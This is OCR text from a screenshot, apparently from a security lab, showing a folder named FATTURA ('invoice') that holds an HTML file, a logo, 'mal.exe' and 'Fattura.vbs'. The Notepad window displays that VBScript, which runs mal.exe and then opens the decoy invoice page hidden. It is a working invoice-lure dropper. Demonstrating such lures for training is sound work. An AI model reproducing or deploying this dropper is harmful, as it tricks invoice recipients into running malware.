 Manage
FATTURA
File Home Share View Application Tools
Preview pane
Navigation pane
Details pane
Panes
Extra large icons
Medium icons
List
Lay
progetto > FATTURA
Name
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Local Disk (C:)
Labs (\\VBoxSvr) (Z
fattura.html
Fattura.vbs
logo.png
mal.exe
4 items | 1 item selected 102 bytes |
Fattura.vbs - Notepad
File Edit Format View Help
Set WshShell = CreateObject("WScript.Shell")
WshShell.Run "mal.exe"
WshShell.Run "fattura.html", 0
Ln 1, Col 1 100% Windows (CRLF) UTF-8